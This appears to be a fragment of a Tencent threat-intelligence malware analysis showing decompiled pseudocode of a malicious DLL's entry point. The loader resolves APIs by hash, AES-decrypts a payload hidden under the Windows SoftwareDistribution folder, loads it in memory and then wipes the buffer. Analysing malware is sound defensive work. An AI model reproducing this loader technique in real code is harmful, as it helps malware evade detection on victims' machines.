 BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
{
void (__stdcall *v3_VirtualFree)(void *, _DWORD, signed int); // edi
BOOL result; // eax
void (__stdcall *v5_LoadLibraryA)(const char *); // eax
int v6; // ecx
void *v7; // esi
v3_VirtualFree = (void (__stdcall *)(void *, _DWORD, signed int))GetAddrByHash_10001000(0x300F2F0B);
result = 1;
if ( fdwReason == 1 )
{
v5_LoadLibraryA = (void (__stdcall *)(const char *))GetAddrByHash_10001000(0x726774C);
v5_LoadLibraryA("KERNEL32.DLL");
fdwReason = 0;
if ( sub_100010EB() )
{
v7 = sub_100011F9(v6, &fdwReason); // aes 解密 C:\Windows\SoftwareDistribution\Download\c4654f9e3710c20a1a4b62256d904b03452fcbce
if ( v7 )
{
Load_PeMen_10001848();
if ( v7 )
{
memset(v7, 0, fdwReason);
v3_VirtualFree(v7, 0, 0x8000);
}
}
}
result = 0;
}
return result;
}
腾讯御见威胁情报中心